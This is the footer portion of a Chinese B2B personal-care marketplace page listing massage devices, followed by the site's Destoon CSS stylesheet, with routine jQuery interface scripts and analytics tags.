</tr><tr align="center"><td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=508" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/171100951.jpg.thumb.jpg" width="100" height="100" alt="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=508" title="颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎" target="_blank">颈椎牵引器颈椎按摩理疗仪家用充电气护颈手动电动气囊颈椎</a></li></ul></td>
<td width="50%" valign="top"><a href="http://www.pcccba.com/sell/show.php?itemid=507" target="_blank"><img src="http://www.pcccba.com/file/upload/201901/16/170845831.jpg.thumb.jpg" width="100" height="100" alt="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪"/></a>
<ul><li><a href="http://www.pcccba.com/sell/show.php?itemid=507" title="新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪" target="_blank">新款3D瘦脸滚轮式面部按摩器针灸微电流震动按摩器V脸瘦身美容仪</a></li></ul></td>
</tr></table>
</div>
            </div>
        </div>
    </div>
</div>
<script>
$('.sellWindow').find('.small').find('li').each(function(){
$(this).on("mouseenter", function(e) {
var a = $(this),b=a.find('img').attr('src').replace('.thumb.','.middle.'),c=a.parents('dl').find("dt img"),t;
e.preventDefault();

clearTimeout(t);
t = setTimeout(function() {c.attr("src", b)},2e2)
})
})
</script>
<div id="footer" class="full c_b">
    <div class="wrap service2">
        <div class="fl">
          <div class="ewm"><img src="http://www.pcccba.com/skin/defaultfs/images/ewm2.png" width="110" height="110" title="关注中国个护网关爱健康" align="absmiddle"><p>pcc@pcccba.com</p></div>
</div>
        <div class="right fr">
            <div class="service">
                <ul class="clearfix">
                    <li>
                        <dl>
                            <dt>新手入门</dt>
                            <dd> <a href="http://www.pcccba.com/about/index.html" target="_blank" rel="nofollow">企业介绍</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/home.php" target="_blank" rel="nofollow">商铺管理</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">找买家</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/register.php" target="_blank" rel="nofollow">注册新会员</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>网站信息</dt>
                            <dd> <a href="http://www.pcccba.com/company/" target="_blank">企业信息</a></dd>
                            <dd> <a href="" target="_blank">商城信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcccba.com/css/style.css
body_size: 27655
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* common */
.m {margin:auto;width:1200px;background:#FFFFFF;clear:both;}
.m0 {width:100%;background:#F2F2F2;}
.m0 .m {background:#F2F2F2;}
.m1 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m1l {width:940px;float:left;}
.m1r {width:239px;float:right;}
.m2 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m2l {width:940px;float:left;}
.m2r {width:219px;float:right;}
.m3 {background:url('image/bg-line.png') repeat-y 880px 0;}
.m3l {width:860px;float:left;}
.m3r {width:299px;float:right;}

.head {background:#F1F1F1 url('image/head_bg.png') repeat-x;width:100%;height:31px;position:fixed;z-index:999999;left:0;}
.head_m {margin:auto;width:980px;padding:7px 0 0 0;color:#666666;}
.head_s {height:31px;}
.head_t strong{color:#FFF;font-weight:normal;}
.head_l li {float:left;margin:0 10px 0 0;}
.head_r {float:right;}
.head_r img {position:relative;margin:-2px 6px 0 0;}
.h_location {background:url('image/ico-location.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_fav {background:url('image/ico-fav.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_mobile {background:url('image/ico-mobile.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_cart {background:url('image/ico-cart.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_qrcode {background:url('image/ico-qrcode.png') no-repeat 0 center;padding:0 6px 0 20px;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:125px 0 0 510px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}
/* box */
.box_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.box_head strong {font-size:14px;}
.box_body {border:#DDDDDD 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}

.tab_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;font-size:14px;overflow:hidden;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#DDDDDD 1px solid;cursor:pointer;}
.tab_1_2 {border:#DDDDDD 1px solid;border-bottom:none;cursor:pointer;font-weight:bold;}

.tab_head_2 {height:27px;background:#EEEEEE;border-left:#DDDDDD 1px solid;border-right:#DDDDDD 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:31px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_body_2 {border:#DDDDDD 1px solid;border-top:none;}

.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:20px 0 20px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#258CFF;border:#258CFF 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#258CFF;padding:3px;border:#258CFF 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {width:100%;}
.tb th {background:#EEEEEE;}
.tb td {border-bottom:#DDDDDD 1px solid;}
.tb tr:hover {background:#F3F3F3;}

.tf {width:100%;}
.tf td {border-top:#F0F0F0 1px solid;}
.tf tr:hover {background:#F4F4F4;}
.tf .tl {width:100px;text-align:right;}
.btns {padding:20px 20px 20px 150px;}
.thumb {padding:6px 0;}
.thumb img {border:#DDDDDD 1px solid;padding:2px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.thumbml ul {margin:10px 0 15px 0;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;font-size:12px;line-height:normal;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#333333 1px solid;width:120px;height:90px;background:#FFFFFF url('image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:0px 0 10px 0px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:0px 0 10px 0px;border:#FF6600 1px solid;background:#FF6600;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#DDDDDD 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.px18 {font-size:18px;}
.bd-t {border-top:#DDDDDD 1px solid;}
.bd-b {border-bottom:#DDDDDD 1px solid;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn_s {background:#2388FA;color:#FFFFFF;border:none;padding:2px;letter-spacing:1px;}
.btn_r {background:#D7D7D7;color:#666666;border:none;padding:2px;letter-spacing:1px;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
.lazy {background:#FAFAFA url('image/loading.gif') no-repeat center center;}
.slide {background:#FAFAFA;overflow:hidden;}

.btnz,.btn-green,.btn-blue,.btn-red {color:#FFFFFF;font-size:14px;width:100px;line-height:32px;border:none;border-radius:4px;text-align:center;cursor:pointer;padding:0;-webkit-appearance:none;}
.btn{background:#FFFFFF;border:#DDDDDD 1px solid;color:#333333;}
.btn:hover{background:#D9D9D9;border:#CDCDCD 1px solid;}
.btn-green{background:#1AAD19;border:#18A117 1px solid;color:#FFFFFF;}
.btn-green:hover{background:#179B16;border:#159014 1px solid;}
.btn-blue{background:#007AFF;border:#1E74D0 1px solid;color:#FFFFFF;}
.btn-blue:hover{background:#0569D5;}
.btn-red{background:#F8F8F8;border:#C6C6C6 1px solid;}
.btn-red:hover{background:#CE3C39;border:#BF3835 1px solid;color:#FFFFFF;}
/* position */
.pos {padding:0 10px 0 10px;line-height:31px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.navz {padding:0 10px 10px 10px;}
.nav {padding:0 10px 20px 32px;height:24px;line-height:24px;background:url('image/ico-nav.png') no-repeat 10px 3px;font-size:14px;}
.nav div {float:right;}
.nav i {font-style:normal;font-weight:bold;color:#444444;padding:0 6px;font-family:simsun;}
.nav em {font-style:normal;color:#999999;padding:0 10px;font-size:12px;}
/* show */
.title {height:48px;line-height:48px;text-align:center;font-weight:bold;font-size:22px;padding:0;margin:0;}
.title_trade {font-weight:bold;font-size:22px;margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:#DDDDDD 1px solid;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:10px 15px 10px 15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:180%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.content a:link,.content a:visited,.content a:active {color:#225588;text-decoration:underline;}
.content a:hover {color:#FF6600;text-decoration:none;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
.keylink {font-weight:normal;padding:0 3px 0 3px;}
.share {width:20px;height:20px;cursor:pointer;}
.share:hover {width:24px;height:24px;}
.award {padding:32px;text-align:center;}
.award div {width:80px;height:44px;line-height:44px;font-size:20px;font-weight:bold;letter-spacing:2px;margin:auto;background:#FFFFFF;color:#E94657;border:#E94657 2px solid;border-radius:10px;cursor:pointer;}
.award div:hover {background:#E94657;color:#FFFFFF;}
#comment_main div {height:100px;background:url('image/loading.gif') no-repeat center center;}
/* layout */
.m_l {width:810px;}
.m_r {width:380px;}
.m_n {width:10px;}
.m_l_1 {width:930px;}
.m_r_1 {width:260px;}
/* left */
.left_box {border:#DDDDDD 1px solid;}
.left_head {border-top:#DDDDDD 1px solid;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;font-size:14px;font-weight:bold;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#DDDDDD 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {height:31px;line-height:31px;border:#DDDDDD 1px solid;border-bottom:none;border-top:#FF8110 2px solid;background:#EEEEEE;padding:0 10px 0 10px;font-weight:bold;font-size:14px;}
.contact_body {padding:10px;border:#DDDDDD 1px solid;border-top:none;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:31px;line-height:31px;overflow:hidden;border-top:#DDDDDD 1px solid;background:#EEEEEE;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#FFFFFF;color:#000000;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#258CFF;color:#FFFFFF;}
.img_tip {width:200px;z-index:1000;position:absolute;padding:5px;border:#DDDDDD 1px solid;background:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
.sort {line-height:48px;border-bottom:#DDDDDD 1px solid;font-size:14px;}
.sort-k {width:80px;padding-left:10px;font-weight:bold;float:left;overflow:hidden;}
.sort-v {width:850px;float:left;}
.sort-v li {float:left;padding:0 10px;}
.sort-v .on {background:#EEEEEE;}
.sort-v i {font-style:normal;padding-left:2px;color:#999999;font-size:12px;}
.sort-v b {padding:0 20px;}
.sort-v input, .sort-v select {padding:4px;}
.sort-v .btn-blue, .sort-v .btn {padding:0;line-height:28px;width:80px;margin-right:20px;}

.list {line-height:180%;}
.list:hover {background:#F2F2F2;}
.list div img {border:#DDDDDD 1px solid;}
.list table {width:100%;border-bottom:#DDDDDD 1px solid;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}

.user-info {height:64px;padding:20px;background:#EEEEEE;border-radius:10px;}
.user-info img {width:64px;height:64px;border-radius:50%;float:left;margin-right:20px;}
.user-info ul {float:right;width:175px;margin-top:4px;}
.user-info li {height:28px;line-height:28px;overflow:hidden;}
.user-info strong {font-size:16px;}
.user-info em {font-size:14px;font-style:normal;float:right;}
.user-info i {font-style:normal;color:#999999;padding:0 6px;}

.head-txt {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:20px;clear:both;}
.head-txt strong {font-size:18px;}
.head-txt span {float:right;font-size:14px;color:#999999;}
.head-txt i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.head-sub {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:10px;clear:both;}
.head-sub strong {font-size:16px;}
.head-sub span {float:right;font-size:14px;color:#999999;}
.head-sub i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.list-thumb {text-align:center;}
.list-thumb img {border:#DDDDDD 1px solid;padding:2px;}
.list-thumb li {height:32px;line-height:32px;overflow:hidden;}

.list-img ul {margin:6px 24px 24px 0;}
.list-img li {height:24px;line-height:24px;overflow:hidden;font-size:14px;}
.list-img em {font-size:12px;font-style:normal;color:#999999;}
.list-img i {font-size:12px;font-style:normal;color:#999999;float:right;padding-right:6px;}

.list0 {width:1224px;}
.list0:after {content:"";display:block;clear:both;}
.list0 div {width:204px;float:left;}
.list0 img:hover {border-left:#FFFFFF 1px solid;}

.list1 {width:960px;}
.list1:after {content:"";display:block;clear:both;}
.list1 div {width:192px;float:left;}
.list1 img:hover {border-left:#FFFFFF 1px solid;}

.list-txt {padding:0 0 20px 0;}
.list-txt li {height:32px;line-height:32px;overflow:hidden;font-size:14px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px 0 16px;}
.list-txt .f_r {font-size:12px;color:#666666;}

.list-rank {padding:0 0 24px 0;}
.list-rank li {height:32px;line-height:32px;font-size:14px;padding:0 6px;overflow:hidden;}
.list-rank .f_r {float:right;font-size:12px;color:#666666;padding-left:10px;}
.list-rank em {font-size:26px;font-style:normal;color:#F34540;padding-right:10px;font-family:Georgia;}
.list-rank i {font-size:18px;font-style:normal;color:#999999;padding-right:14px;font-family:Georgia;}

.list-cate {}
.list-cate:after {content:"";display:block;clear:both;}
.list-cate td {width:410px;font-size:14px;padding:10px 10px 20px 10px;}
.list-cate td:hover {background:#EEEEEE;}
.list-cate p {margin:0 0 10px 0;}
.list-cate li {float:left;line-height:32px;}
.list-cate em {font-style:normal;color:#DDDDDD;padding:0 10px;}
.list-cate i {font-style:normal;color:#DDDDDD;padding:0 10px;}

.list-cate2 {padding:0 0 20px 0;}
.list-cate2:after {content:"";display:block;clear:both;}
.list-cate2 li {width:116px;padding:0 16px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;}
.list-cate2 li:hover {background:#EEEEEE;}
.list-cate2 i {font-size:12px;font-style:normal;color:#666666;padding-left:6px;}

.list-area {width:880px;}
.list-area:after {content:"";display:block;clear:both;}
.list-area li {width:103px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;border:#DDDDDD 1px solid;margin:0 20px 20px 0;}
.list-area li:hover {border:#FF6600 1px solid;}

.list-area4 {padding:0 0 20px 0;}
.list-area4:after {content:"";display:block;clear:both;}
.list-area4 li {width:25%;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;}
.list-area4 li:hover {background:#EEEEEE;}

.tab-head {}
.tab-head ul {border-bottom:#DDDDDD 1px solid;height:32px;padding-left:16px;}
.tab-head li {border-bottom:#DDDDDD 1px solid;display:inline-block;height:32px;line-height:32px;margin-right:16px;float:left;font-size:14px;}
.tab-head .on {border-bottom:#007AFF 3px solid;height:30px;line-height:32px;}
.tab-head .on span {color:#007AFF;}

/* side */
.side em {font-size:12px;font-style:normal;color:#999999;}
.side a {width:90%;display:block;font-size:16px;}
.side input {width:140px;border:#DDDDDD 1px solid;border-radius:8px;padding:8px 8px 8px 26px;font-size:14px;background:#FFFFFF url('image/icon-search16.png') no-repeat 6px center;outline:none;margin:16px 16px 16px 32px;}
.side input:hover {width:180px;}
.side_li {line-height:48px;height:48px;padding-left:32px;overflow:hidden;}
